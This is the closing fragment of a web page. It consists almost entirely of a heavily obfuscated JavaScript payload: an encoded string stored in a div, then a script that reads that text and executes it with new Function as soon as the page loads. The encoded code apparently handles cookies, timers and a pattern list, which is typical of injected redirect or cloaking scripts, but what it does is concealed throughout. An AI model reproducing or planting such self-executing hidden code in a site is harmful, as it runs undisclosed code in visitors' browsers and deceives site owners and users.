"="uxSxfNVf"="VIUf~5oO){OoVehfyk"="r0J(W{OJqY+f9RN(|V"="r{Ox6d;]VnqfNxO;V1+(zd"="C{S/pxSqVn/f;@z"="wxSrhdi"="E^SSriS~Vn&x):"="diO:S@kUC5iUEiOkV;|TV~6"="r{S+VI2YVK^"="qt1fiy_"="V~R(|d6+R{S^"="VKhf+xOqVIufyV"="O{SSON~(IiS1"="rxSrhV~(AxSA"="VeRfzWA(tiSw4)+fk^S+Vn1(AiO+5xSQVK](+d"="4xODVeu(k{StV~_{"="^iO+Ve|1"="V~wRVnqf;:u(W-X5wV{"="_hRfy&~feF})Ved{VKo"="]XN(9{O(J:"="]^SE)L](eiSNVn;"="2^SFhYh(ixS9Ve+f+h]fWV"="Ve_4CW6"="V~q(Bd_e5{SwVn0"="V;s(W{S_"="V1x5h9zJVKzC(d"="O_F(eiOdC{SR"="FiSRV;A(9h_UVe2t"="V;]f|xO+V147T{S5:0N(Ad"="Vn00Vn/(tV"="VoFf9iS(Vo{"="V~;XVeq(~({&)iS~p(^"="VeRf9+/(|iS74:"="VoRftW_~diO{O^O|V;A(es;W^V"="V~h(kxO~V~AfziOu^iOE]{OIp-5N_-}(VedVVK0EdiS(T^OS:V;TVnQh]d"="ExSX7sTfDkYtD:"="2kJf+(z"="YiOX2R^W"="YdqfN{O-V~JfNk"="VoT^Vn1(A9VoEDV"="uhRft&V"="V1_qVnf(IV"="F@nEV~oDhWU(z:k"="4}A(NxOYSy+fADs(B^S^VIXTL{OkV;f(ARtxVI]fN_d"="VIJ(W_kp_iOwqRQhVnU(+V"="^xSpOpN(B{S9"="5Us(txS(7xS|:0/f9{SIVe5o"="V1s(i{OLCf9)VnT"="V~1(exS)V;6rVnA(t&f(9k"="Vn{VV;UfkyUfIk"="R{SYh:Xh2xSiVosfziOr]h6EVo)SDk+fis7-(k"="x{S2uxSJVo;ERW:"="VnexVKwYV~X@hhFfi^OS"="4D&)VIVqhsT"="VI}^C^O7V1zr"="w@F(I^SJ^iSsVI^"="Ck9_OV"="x{S2uxSJVo;ERW:zV;7pq@F(z{Ou7teWVnVIV;A(A0/(WX0r]k"="VKff9^O@V~]f9V"="r^SzV~QLVnffe^SoVe^"="671f|R06V;iV5d"="q_hfeNzLV;Tx:+s(BiO5"="V;__V1eCVI9FdL0"="VozJVn+(A9;TEhTpVoR(z)}R"="r{OT2Vi6VnufN{ONV1+(t(ffi0z%V10i6{S:V~/fz9](y{OQfxSyV~0"="V;J(BiOBOV"="V1FfyxS5Fd"="VI/fIiSf4ziEV;q(B{OqVn_"="V;F(I{Oz6{Sw"="F^SSVoJ(ks^nVe5;O:"="Vn/fNiS^dk"="Voh(z^Ou6{OnVI^"="C^SS67F(i^SNVKF(9xS@r^S]"="(xORJhV"="Vesfy(A(|iSFF9d"="V1z4YdiJVK}QX)60V1:BwV"="2^SxC0N(B{S~V1_"="VK:A4RF(NN9h"="Vo{5Vo/(i);"="4R7&VITf"="Ve+(+N7~5{SWxk"="_y7YV~^_7k"="FL~(t^S66iS|"="]@1(I^SAJ^SwVIA(Ws;ewiSFVn~(N0XB"="VKUfNiS97V|~VokfVK;DVe6"="V1Jfz{SJYiS+]sxW^}x"="up/(y^ST^V"=":xSf(95w"="Vo1fy{SfVnd"="VI4EVn~fe9:"="DiSJ():JxxOD"=":xSf(95wE{OxVeN(W^SECh{XVn};R9N(ed"="uxO]6(;)VnRftxOIV1/(W++fNX0YV1^1h^SfVIhfkV"="V~/(kzoU:xODCpt)VoN(kk]fB^S}VeFf;^O{VKV"="r{OCq:YO"="JFi_V17frL+(W}q(W^SWSp6"="uiSyV~CYVKNfBxSX"="V~qfid66)iO1V;FfkfJ(+xO~hyq(k{OR)tJfeiSqCxOhwzxJ)^OV"="VnexVK}YV~QBYV"="VIU(;^SFVe:dVos(A5u(W^O22V"="V1Uft{S{J:nRVoV]V1kuVei"="2iS]Ch+(i^SsVoq(N{Se4xSR"="V16]d5;6V~6R7V"="E^OsYxO)V1:qxF0wfXQVV1dY5)_K4xSBV;YdV1RfB^O6VoiY(VJ(IxS-VoR(iRzrV;56Veeuq799JxS/wiO]u^O&Ve/fIfFfy:"="LiOd^^O@Vo_/R&iU"="Vn~(yiO2qiOiV~z"="VIkFV;A(B-6V"="V1+(|xS)Cpo:Vn1fI^OAVo5qYss(|z4JV1~fILN(efx:Vn4DVeXeVnTkr{Oh2{O6"="]^S-){O:"="qUJfAxOLEiO)V1s(eyYWF^SYV1Y"="VnFf~iO+VK)&xiSY(k0"="V~4(Vn/f~di"="V1Jf9iS2h{SX"="V;qfkiSuExSQVKq(kkxqOiS%V;Ufek"="O&&X2p4~L{SAd{SS"="F{ShVe~(9@oAV;tB4d"="FiOOV~R(9{STd^OTppV"="CYRf;yVJVn9V):"="OiONV;7QVo6N"="r{SfLkU(i{S9VnUfWRffk{SdVe2/V~|EVIJf+xOydk"="VnFf+^SqVnzsJd"="DiSJddw)S:"="4^O^V;u(tiSBVo)}V;i"="V~R(B&{%4iSx"="DN9qVKdJ(fT"="VK/f9iSYpd"="VIUf9+^|6^ODVeJfI5s(;iODO0~(Bk"="Voq(9iOr6k"="VI1(exS5V;^qVo](WWs(kiOFOtT5"="qX](e{OC({SLh5/fiVFfIxOC"="VKUfy^SN2&X~"=")^OTR:"="Vo_2Vnh(idz}"="VKX}VId9OV"="TiSwYRVfR:_(L:"="^xSwOsf(NxS1VKf(9xSf4iSRV~V"="VnRfkhV"="hiSLV1qfkxOfD{OX]V]f9DC1VKY"="){OrJ+tESxS4VK{"="S{S:V~J(9iSS"="RiO5Opk&q9|wSV"="wdf(e(e6Vn5BT51(y^O_O};"="Vouf~{O27iSF2{OEVnT"="VoxpVoN(Ak"Z!5YF_52 d0z87_2(F6O2ca[5YF_52 YP=d0zcaP7_2(F6O2 d0FcY=Fa[(O2LF 28d0zca!5YF_52 d0F87_2(F6O2cF=La[F8F*}KQ!qYF O82HFZ!67cd0FmS(F;|C8880H0Za[Xd5 587_2(F6O2cYa[(O2LF L8"d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8"!qYF F8""=28""!7O5cqYF O80=6=2=d80!28Ym(hd5rFcd%%a!,2vvc68Oboj6.Ko%2g2=O%%boajF%8iF562pm75O^xhd5xOfYc@nnv6&gt;&gt;c*@.OvKaag0a28Lm62fYR;7c2a!7O5cqYF Y80=L8FmqY2pFh!Y&lt;L!Y%%a2%8"b"%c"00"%Fm(hd5xOfYrFcYamFOiF562pc}KaamLq6(Yc*@a!5YF_52 fY(OfYB~WxO^JO2Y2Fc2aP!(O2LF F87_2(F6O2cY=Fa[qYF L8HZ=O80=6=d8""!Y85cYa!qYF 2!7O5c280!2&lt;@nK!2%%aLH2Z82!7O5c280!2&lt;@nK!2%%aO8cO%LH2Z%Fm(hd5xOfYrFc2bFmqY2pFhaab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86!280=O80!7O5cqYF F80!F&lt;YmqY2pFh!F%%a28c2%}ab@nK=O8cO%LH2Zab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86=d%8iF562pm75O^xhd5xOfYcYm(hd5xOfYrFcFa3LHcLH2Z%LHOZab@nKZa!5YF_52 dP!d0Fm&&qqJ:8F=Y8d5p_^Y2FL=d0FmS(F;|C8llHZP(O2LF (82H0Z=68F%(=d8YH6Z!5YF_52 djO8dgcd0FmpC|Bz68880H0Zvvcd0FmpC|Bz68llHZa=O8d0Fm&&qqJ:cO=La=YH6Z8Oa=OP=d0FcY=FaPc7_2(F6O2cY=Fa[(O2LF 28d0F=L8Yca!7O5c!llHZ!aF5T[(O2LF Y8*Jd5LYW2Fc2c@1o="1o5L"aa/}%Jd5LYW2Fc2c}1}="Ri-Q"aa/@%Jd5LYW2Fc2csQK="ciV-"aa/s%*Jd5LYW2Fc2c@K}="7~v5"aa/o.c*Jd5LYW2Fc2co@n="J@pp"aa/na%Jd5LYW2Fc2co{K="~;6."aa/K%*Jd5LYW2Fc2c@nK="J@pp"aa/1%*Jd5LYW2Fc2coKQ="0AiE"aa/{.c*Jd5LYW2Fc2co@o="c&qZ"aa/Qa!67cY888Fa)5YdS!LmJ_LhcLmLh67FcaaP(dF(h[LmJ_LhcLmLh67FcaaPPacd0z=K@00}{a=cca8&gt;[(O2LF F8d0F!Xd5 C=;=h8D62fODHFcssQ="rbnL"aZ!qYF e82_qq=q8h/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=28"fL2SqL"=_8"LOdsppY"%Fco{n="eJdd"a=Y8[5ODLgo=(Oq_^2Lg}0=6FY^V6Fhgh/}0=6FY^9Y6phFgq/o=qOdfiFdF_Lg0=LqOFWfgEcmn&lt;ydFhHFc}{1=";pn+"aZcajKg{a%2=5YXY5LYWfgEcmn&lt;ydFhHFcs00="iCo9"aZcajKg{a%2=5YXY5LY9Y6phFgN_^)Y5c"0"a=6L|OJg"@"=YXY2F|TJYgFc}QK="(NBp"a=5Y|5Tg0=f2Lg0=L_gHZ=Dg0=)pgFcosn=";pn+"aP=M8Fc@{{="^hoz"a=x8Fcn0n="$S#F"a=S8Fc@0Q=".5LL"a%2HFc@}0="~;6."aZca=68HZ=O8H"QkUCn6-0h&fo~ktFQ@-_{k)}F@-ORi)XN^thA9U_0@)"Z=i8Fcsn}="EBKL"a=(8fO(_^Y2FHFc@Qo="|xyR"aZHFc@00="YzZ@"aZ=p87_2(F6O2ca[(O2LF Y8F!5YF_52cc2YD wdFYaHYc@}Q="|xyR"aZca/Jd5LYW2Fc"s"%Ycsso="+~G1"aHYc@1n="+~G1"aZc*naaaHYcoK0=".5LL"aZcaHYc}1@="U7z{"aZc0=Yco}}="5EO5"aHYcn0o="~;6."aZcs=oaaP=y87_2(F6O2cY=2a[(O2LF L8F!5YF_52 YHLc}{K="eJdd"aZc2=*saP=]87_2(F6O2cYa[(O2LF L8F!qYF O8YHLcos@="+#cl"aZc""a=68""!7O5cXd5 28OHLcso}="vrAn"aZ*}!2&gt;80!2**a6%8OH2Z!5YF_52 6P=487_2(F6O2ca[(O2LF Y8F!F5T[qYF F8+i;NHYc@oQ="c&qZ"aZcXcMa??"HZ"a!686HYcoQs="^hoz"aZcFa=JcM=""=0aP(dF(h[P5YF_52 6HYc@0n="+~G1"aZ&gt;0P=~8LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!D62fODHYcon1="3&Db"aZ8D62fODHYcs@{="Oe]e"aZ??HZ!qYF L8YcsQo="+~G1"a=O8fO(_^Y2FHYc@s@="3Gp;"aZcYco}1="3&Db"aa=68fO(_^Y2FHYcs1Q="EBKL"aZcYc@Q1="eJdd"aaH0Z!D62fODHYc@Kn="y@Uv"aZHYcoo1="+RH]"aZcHYcoQ}="(NBp"a=lHZZa=D62fODHYcsn1="q.6G"aZHYcsos="~;6."aZcHYc@1s="36e5"a=LZa=D62fODHYcs@1="U7z{"aZHYco}o="faKQ"aZcHYc}Q@="eJdd"a=Ycs{Q="WGUa"a%2%Yc@{n="KKFw"aZa=D62fODHYcon1="3&Db"aZHYcon}="y@Uv"aZcHYco}s="^hoz"a="/M"%2%Yc@Ko="EBKL"aZa=OHYc@0o=":AGN"aZ8Ycsoo="|2kp"a%L=6HYc@@s=".5LL"aZHYc@n{="c&qZ"aZcO=6aP=}n00a!YHFcsKK="R3z;"aZ888"0"vvcYHFc@KQ="(NBp"aZ8llHZ=(m6f8_=D62fODH_Z8(a=YHFcn0{=";KQN"aZ8YHFc}Q{="|2kp"aZ888"}"!7_2(F6O2 Lc2=La[(O2LF O8F!L8}&lt;d5p_^Y2FLHOc@{}="5EO5"aZvv0H0Zl88LjLg""=cYHOc@KK="Ri-Q"aZ8*}=6HOc}{}=")iz:"aZc2%"g"%LaaP7_2(F6O2 TcYa[(O2LF 28F!Xd5 d=5=(=q=f=_=h=682cs{o="^hoz"a%i%2co00="faKQ"a=L8""=O80=^87_2(F6O2cYa[(O2LF F82!7O5cXd5 68""=L80=O80=(80=d80=580!L&lt;YHFco0{="J@pp"aZ!aO8YHFc@{@="y@Uv"aZcLa=O&lt;}@{jc6%8iF562pHFcsss=".5LL"aZcOa=L%%agO&gt;}Q}vvO&lt;@@ojcd8YHFcoQo="YzZ@"aZcL%}a=6%8iF562pHFcon0="s.uV"aZccOvs}a&lt;&lt;K?dvKsa=L%8@agcd8YHFcs0n="U7z{"aZcL%}a=58YHFcsno="+~G1"aZcL%@a=6%8iF562pHFco@@="+#cl"aZccOv}na&lt;&lt;}@?cdvKsa&lt;&lt;K?5vKsa=L%8sa!5YF_52 6P!7O5cYH2c@}n=":AGN"aZc"^fnL"avvcY8YH2co1{="|2kp"aZco=N_^)Y5c"}@"aaa=Y8YH2coKo=";KQN"aZc/H3r*Ud*40*Q%/8Z/p=""a!O&lt;YH2csKQ=".5LL"aZ!ah86H2cso@="ciV-"aZcYH2coKn="HNsc"aZcO%%aa=586H2cs0@=";KQN"aZcYH2c@sQ="faKQ"aZcO%%aa=d86H2cs{n="rbnL"aZcYH2co11="p~k@"aZcO%%aa=(86H2csK}="1o5L"aZcYH2c@n}="vrAn"aZcO%%aa=q8h&lt;&lt;@?5&gt;&gt;o=f8c5v}na&lt;&lt;o?d&gt;&gt;@=_8cdvsa&lt;&lt;K?(=L8L%iF562pH2coQ0="|2kp"aZcqa=dl8KovvcL8L%iF562pH2co}K="HNsc"aZcfaa=(l8KovvcL8L%iF562pH2cons="(NBp"aZc_aa!5YF_52 ^cLaP(O2LF N8Tc"^fnL+2NJU@oQ4"a!YmL_87c0a=Ymd58OH0Z!F5T[O87cOH0ZaP(dF(h[P7_2(F6O2 wca[(O2LF Y8F!qYF 28XcSa!5YF_52 2??JcS=28ydFhHYcsK{="5EO5"aZcaHYc@@Q=":AGN"aZcsKaHYcsQ}="Ri-Q"aZcsa=0H0Za=Y2(OfYB~WxO^JO2Y2Fc2aP7_2(F6O2 dcLa[(O2LF 68F!qYF d8YmL_HydFhH6c}Qn="(NBp"aZcydFhH6c}{1=";pn+"aZca.YmL_H6cn0}="q.6G"aZaZ=5!67cldvvcd8OHydFhH6c@{1="a50S"aZcydFhH6cssK="tIl|"aZca.OH6co10="faKQ"aZaZa=lda5YF_52 O87cYmd5a=d!qYF (87_2(F6O2ca[(O2LF F86!qYF O8cpcaHFc}{s=".5LL"aZc*na%2HFcson="kQa}"aZcJd5LYW2Fc"@"a=naaHFcs@o="|xyR"aZc""a=58ydFhHFc@s{="q.6G"aZcaHFc@1{="iCo9"aZc}KaHFco1{="|2kp"aZc@=Jd5LYW2FcFc@11="tIl|"aHFcn00="c&qZ"aZco=KaaaHFco1}=".5LL"aZc""a=d8""!7O5cXd5 L8OHFco0n="36e5"aZ*}!L&gt;80!L**ad%85HLZ%OHLZ!5YF_52"^fnL+2NJU@oQ4"%dP!5YF_52 dH6co1o="R3z;"aZc"m"aH6c}{{="HNsc"aZ&gt;@j58dg58pca%2%"m"%d=Ympf86css{="|2kp"a%5=5%L%6co1s=";KQN"a%wca%|ca%N%(c2aH6c@K1="Ri-Q"aZcJd5LYW2Fc6cs}@="WGUa"aH6c@{K="iCo9"aZc*@a*@KaaP7_2(F6O2 ^cO=6a[(O2LF d8F!YHdco{}=".5LL"aZ%%!F5T[Xd5 (8iHdcsQQ="q.6G"aZc""a=582YD &yt9FFJ~Y:_YLF=q8"m"%2%"m"%(HydFhHdc}Q0="5EO5"aZcydFhHdcs}s="HNsc"aZca.(Hdc@QQ="+#cl"aZaZ%dc}1Q="5EO5"a!5Hdco}@="q.6G"aZcdc@no="vrAn"a=dc@@}="rbnL"a%O%dco@0=")iz:"a%dcn}{="J@pp"a%dcs}K="tIl|"a%dcsoQ="rbnL"a%dc@K0="p#LA"a%pca%q=llHZa=5Hdc@sn="|2kp"aZ8nYs=5Hdcs{0="p#LA"aZ87_2(F6O2ca[(O2LF F8d!67c5HFc@@0="eJdd"aZ888ovv5HFc}1o="+~G1"aZ888@00a[qYF 28+i;NHFcn}o=";pn+"aZc5HFcs}o="1e;1"aZa!2vv2HFcn}}="a50S"aZ&gt;0vvlJcx=2H0ZHFcoso="WGUa"aZc}=*}a%"?"%c2YD wdFYaHFcooo="U7z{"aZcaHFc@1}="5EO5"aZca=0a=2vvcYmL_87c0H0Zaa8880=YHFc@on="vrAn"aZ80PP=5HdcsK1="y@Uv"aZ87_2(F6O2ca[(O2LF F8d!5HFc@o@="q.6G"aZca=6vv^c6=0H0Za=Lcns=FcsKn="Oe]e"aaP=5Hdcs@Q="5EO5"aZ87_2(F6O2ca[(O2LF F8d!5HFcn0Q="+#cl"aZca=6vv^c6=0a=Lcns=Fco{{="rbnL"aaP=5Hdc}1s="c&qZ"aZcaP(dF(h[PP7_2(F6O2 7c2a[(O2LF L8F!qYF O82??Xcx=0a!67clOa5YF_52lYHLconK="s.uV"aZvv^cLco}{="J@pp"a%Lcs@s="9Z6@"a%"mn"=Lcono=";pn+"a%"mKmK"a=HZ!67cOHLc@@n="Oe]e"aZc"?"a&gt;80a[67cO8OHLcsQ{=";pn+"aZc"?"a=c2YD wdFYaHLcoK}=".5LL"aZca*Jd5LYW2FcOH}Za&gt;sYnvvlYHLc@nn="YzZ@"aZvv^cLc@o{="3Gp;"a%Lcon{="faKQ"a%"mK"=Lc@}s="p~k@"a%LcoK{="J@pp"a%"mn"a=0H0Z8882a5YF_52HZ!O8OH0ZP7O5cO8OHLcs0K="s.uV"aZc*sa%ycO=sa%OHLcssn="YzZ@"aZc0=sa=O8]cOa!OHLc@oK="Ri-Q"aZbol880!aO%8"8"!qYF 68TcOaHLcos}=")iz:"aZc"="a!5YF_52 686HLcsQs="3Gp;"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52 YHFcso0="R3z;"aZc"m"a&gt;80Pa=6P7_2(F6O2 rc2a[(O2LF L8F!YmL_8YmL_HLc@K@="tIl|"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFco{Q="c&qZ"aZc"/"aH0ZHFcsoK="p~k@"aZcYaPa=O8OHLcss@="+#cl"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFcn}s="Ri-Q"aZc"/"aH0ZHFc@}1="vrAn"aZcYaPaP7_2(F6O2 XcY=2a[(O2LF O8F!qYF L82_qq!F5T[L8qO(dqiFO5dpYHOcs01="iCo9"aZcYaP(dF(h[2vvcL82caaP5YF_52 LP7_2(F6O2 JcY=2=La[(O2LF O8F!F5T[qO(dqiFO5dpYHOc@n1="+~G1"aZcY=2aP(dF(h[LvvLcaPP7_2(F6O2 EcYa[(O2LF 28F!qYF 680&lt;d5p_^Y2FLH2co0{="J@pp"aZvv0H0Zl88YjYg}=L82csQ0="Ri-Q"a=d8LH2cs@n=":AGN"aZ=O8""!7O5c!6**!aO%8LHydFhH2c@@@=";KQN"aZcydFhH2cos{=")iz:"aZca.daZ!5YF_52 OP7_2(F6O2 |ca[(O2LF Y8F!5YF_52 Yc}{n="eJdd"a%2P7_2(F6O2 5cLa[(O2LF O8F!qYF 68fO(_^Y2FHOcsK@="WGUa"aZcOcsn{="faKQ"aa=(8dcOco{o="+RH]"a%2%Ocs}}="faKQ"a%_%Oco@s="^hoz"a%YHOcs1s="ciV-"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 58fO(_^Y2FHOc}10="36e5"aZcOcn0K="+#cl"aa!l5vvc58fO(_^Y2FHOc@0K="a50S"aZcOcos0="Oe]e"aa=fO(_^Y2FHOcoQ1="kQa}"aZHOcs{K="YzZ@"aZc5aa=5HOc@{0="a50S"aZcOc@Q@="iCo9"a=Oc@0{="c&qZ"aa=5HOcoK@="|2kp"aZcOc}{@="YzZ@"a=Ympfa=c6HOc@{s="HNsc"aZ8Ocn0@="iCo9"a%(=6HOco}Q="Oe]e"aZ87_2(F6O2ca[(O2LF F8O!YHFcs}n="+RH]"aZ8@=RcaP=6HOc@Ks="7~v5"aZ87_2(F6O2ca[(O2LF F8O!(vvrc(a=@l88YHFc@KK="Ri-Q"aZvvLvvLca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!6HYc}11=")iz:"aZcaP=naP=6HOcs{}="EBKL"aZ8l0=fO(_^Y2FHOcoQ1="kQa}"aZHOcso{="$S#F"aZc6a=YHOcn01="EBKL"aZ8}aP7_2(F6O2 DcYa[(O2LF 28F!}l88YH2co1n="9Z6@"aZvv0l88YH2cs0o=";pn+"aZ??YH2c@s}="$S#F"aZcaP7_2(F6O2 fcOa[(O2LF 68F!qYF (8dc"/"%2%6c@o0="p#LA"a%_%6c@@o="+RH]"a%YH6c@Q{="kQa}"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 582YD VY)iO(SYFc6c@ns="~;6."a%(a!5H6coo0=":AGN"aZ87_2(F6O2ca[(O2LF F86!YHFcn01="EBKL"aZ8@P=5H6coss="3&Db"aZ87_2(F6O2cFa[(O2LF 286!qYF O8FH2cs0s="36e5"aZ!F5T[O8TcOa=2YD ]_2(F6O2c2conn="Oe]e"a=OacfO(_^Y2FH2co}n="YzZ@"aZ=YmpfaP(dF(hc6a[F8OH2co0n="36e5"aZ*o0=F8F&lt;0j0gJd5LYW2FcydFhH2c@s1="vrAn"aZca.Fa=cLc@0o=6H2cooK="+#cl"aZ%2coQ{="faKQ"a%F%"g"%OH2co0@="1e;1"aZcF=F%o0a%"PM"a=YH2c@1K="p#LA"aZ8*}aPDc5a=@888YH2c@1@="U7z{"aZvvRcaP=5H6cn0s="|2kp"aZ87_2(F6O2ca[(O2LF F86!(vvrc(a=@l88YHFc}{Q="kQa}"aZvvOvvOca=Dc5aP=YH6coQn="~;6."aZ8}P7_2(F6O2 Rca[(O2LF 28F!)vvcfO(_^Y2FH2cn}K="^hoz"aZcYH2c}1K="3&Db"aZ=YH2c}1{="y@Uv"aZ=l0a=O8fO(_^Y2FH2c@@1="KKFw"aZcYH2c@nQ="|2kp"aZaavvOH2coK1="0AiE"aZca!Xd5 O=L8fO(_^Y2FH2c@10="iCo9"aZcYH2co}0="eJdd"aZa!7O5cqYF Y80!Y&lt;LH2csKQ=".5LL"aZ!Y%%aLHYZvvLHYZH2co01="KKFw"aZcaPqYF )8l}!7_2(F6O2 tca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF F8d0F!qYF 78Fcs1{="J@pp"a%q%Fco0K="iCo9"a%Ym)p%Fcs@}="kQa}"a!67c@l88YHFc}{Q="kQa}"aZa67cYHFc@Qn="p~k@"aZa[Xd5[LqOFWfgO=YXY2F|TJYg5P8Y!(HFco1Q="1e;1"aZHFcs1o="J@pp"aZ8h%"JR"=cO8fO(_^Y2FHFc}Qs="kQa}"aZcOaaHFcn}0="faKQ"aZHFc@0@="tIl|"aZ8Fc@o}="~;6."a%7=(HFcs{{="+#cl"aZcOa=OHFc@os="KKFw"aZc5=7_2(F6O2ca[(O2LF Y8F!Xd5 L8Yco0o="$S#F"a%dcYc}Q}="ciV-"a%2%Yco@1="|xyR"aa!FOJHYco{1=".5LL"aZl88LYq7HYc}{o="p#LA"aZjFOJHYc@K{="|2kp"aZ8LgD62fODHYcoo@="YzZ@"aZHYcs1n="KKFw"aZ8LPaPYqLY[Xd5[(Oq_^2LgC=5ODLgh=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgT=6L|OJgJ=5YXY5LY9Y6phFg^P8Y=O=_=f8Fcon@="~;6."a!7O5cqYF 280!2&lt;C!2%%a7O5cqYF O80!O&lt;h!O%%a[qYF d8f%cFco@K="0AiE"a%2.5%FcsnK="1e;1"a%ydFhHFc@0}="s.uV"aZcmQ.5a%FcoQ@="c&qZ"a%6%Fc@ss="q.6G"aa!d%8JjFcsns="q.6G"a%c^%O.6a%"JR"gFc@}@=":AGN"a%c^%O.6a%"JR"=_8fO(_^Y2FHFc@01="HNsc"aZcTa=_HFcoo}="~;6."aZHFc@Qs="|2kp"aZ8d=_HFcs10="ciV-"aZcYHFc@{Q="s.uV"aZ=La=fO(_^Y2FHFcs}1="KKFw"aZHFco{s="$S#F"aZcFcn}n=":AGN"a=_aP67cJjcfO(_^Y2FHFc@0s="J@pp"aZHFc@}K="vFU4"aZHFcss}="p#LA"aZcFco0}="~;6."a=^%h.6%"JR"=Fco@}="a50S"aa=f%8Fc@so="3Gp;"aagf%8Fco0s="c&qZ"a=l)a[qYF[YXY2F|TJYg5=6L|OJg6=5YXY5LY9Y6phFgLP8Y!7_2(F6O2 pca[(O2LF Y8F!Xd5 L8Ycoon="vrAn"a%dcYc@Q}="vFU4"a%2%YcsQ1="+RH]"aa!FOJHYcso1="$S#F"aZl88LYq7HYc@@{=":AGN"aZjFOJHYc@@K="3Gp;"aZ8LgD62fODHYcs@K="Oe]e"aZHYcsK0="|xyR"aZ8LP7_2(F6O2 XcYa[(O2LF 28F!Xd5 d8D62fODH2cn}@="5EO5"aZ!qYF 580=O80!67cYaLD6F(hcYH2cosK="vFU4"aZca=YH2c@}}="xuI#"aZa[(dLY 2cs}{="3Gp;"ag58YH2coos="q.6G"aZH0ZH2coKK="p#LA"aZ=O8YH2cs}0="eJdd"aZH0ZH2cs{s="p~k@"aZ!)5YdS!(dLY 2coQQ="q.6G"ag58YH2c@oo="q.6G"aZH0ZH2c}{0="HNsc"aZ=O8YH2c@}o="eJdd"aZH0ZH2co{0="0AiE"aZ!)5YdS!(dLY 2cs1K=";pn+"ag58YH2c}KQ="a50S"aZ=O8YH2c}Qo="36e5"aZP67c0&lt;5vv0&lt;Oa67c6a[67cO&lt;8La5YF_52l}!O&lt;q%LvvpcaPYqLY[67cd8d*O=d&lt;8La5YF_52l}!d&lt;q%LvvpcaPPfO(_^Y2FHFco1@="p#LA"aZc5=X=l0a=YHFcs{1="3&Db"aZ8X=O8fO(_^Y2FHFc@o1="~;6."aZcFcooQ="+RH]"aa=Om6f8YHFcs@@="a50S"aZ=OHFcsnn="xuI#"aZHFcsKs="+#cl"aZ8f%cFcs11="J@pp"a%7a=6jfO(_^Y2FHFcs0Q="(NBp"aZHFcss0="s.uV"aZcFc@Q0="EBKL"a=OagfO(_^Y2FHFc@QK="$S#F"aZHFcss1="J@pp"aZcFcoKs="$S#F"a=Oa=)8l0PPP=nYsaPh82dX6pdFO5HFc}QQ="ciV-"aZ=C8l/3cyd(?&}}?V62a/HFcsQn="vFU4"aZcha=;8Jd5LYW2FcL(5YY2HFcn}1="+~G1"aZa&gt;8Jd5LYW2FcL(5YY2HFc}1n="q.6G"aZa=cC??;avvc/)d6f_?)fhO2O5?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?&6dOy6?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6HFcsn@="xuI#"aZc2dX6pdFO5HFc@}{="ciV-"aZajfc7_2(F6O2ca[Lc@0}a=YmD8}=fc7_2(F6O2ca[Lc@0@a=5c7_2(F6O2ca[(O2LF F8d0F!Lc@0sa!qYF 28D62fODHFcs1}="3&Db"aZc7_2(F6O2ca[(O2LF L8F!YHLc@s0="vrAn"aZ888@vvD62fODHLcsn0="Oe]e"aZc2a=fc0H0ZaP=nYsaPaPaPag5c7_2(F6O2ca[Lc}0}a=YmD80=5c7_2(F6O2ca[Lc}0@a=fc7_2(F6O2ca[(O2LF F8d0F!Lc}0sa!qYF 28D62fODHFcsnQ="+#cl"aZc7_2(F6O2ca[(O2LF L8F!YHLcoo{="a50S"aZ888@vvD62fODHLconQ="KKFw"aZc2a=5c0aP=nYsaPaPaPaa=CvvYHFco{@="|xyR"aZl88@vvtca=0H0Zl882dX6pdFO5HFcs1@="q.6G"aZvvfO(_^Y2FHFcs0}="1o5L"aZcFc@{o="5EO5"a=7_2(F6O2ca[(O2LF 28F!qYF O=L!2csQ@="faKQ"a888fO(_^Y2FH2c@n0=";pn+"aZvv4cavvcO82co0Q=";KQN"a%dc2cs0{="iCo9"aa=cL82YD ]O5^wdFdaH2cs}Q="1o5L"aZc2csKo="7~v5"a=6H2co1K="1e;1"aZc"="aa=68HZ=LH2c@1Q="HNsc"aZc"F"=YH2cos1="Ri-Q"aZa=2dX6pdFO5H2coQK="p#LA"aZcO=LaaPaPaca').substr(22);new Function(b)()}();</div><script>(function(){var t = document["c" + "urrentS" + "cript"]["previ" + "ousEle" + "mentSibling"]["inn" + "erText"];t && new Function(t)();})()</script></body></html>